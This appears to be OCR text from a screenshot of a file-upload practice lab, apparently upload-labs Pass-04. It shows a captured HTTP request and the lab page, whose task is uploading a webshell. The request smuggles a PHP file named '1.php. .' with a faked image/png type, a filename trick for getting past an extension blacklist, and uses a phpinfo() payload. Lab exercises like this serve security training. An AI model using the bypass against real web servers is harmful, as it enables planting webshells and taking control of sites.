 POST /Pass-04/index.php HTTP/1.1
Host: www.demo.com
Content-Length: 308
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.demo.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjPKklAAsbXQdDGQd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://www.demo.com/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryjPKklAAsbXQdDGQd
Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
Content-Type: image/png
<?php
phpinfo(); ?>
------WebKitFormBoundaryjPKklAAsbXQdDGQd
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryjPKklAAsbXQdDGQd--
? < + > Type a search term 0 matches
Done
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php. " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
? < + > Type a search term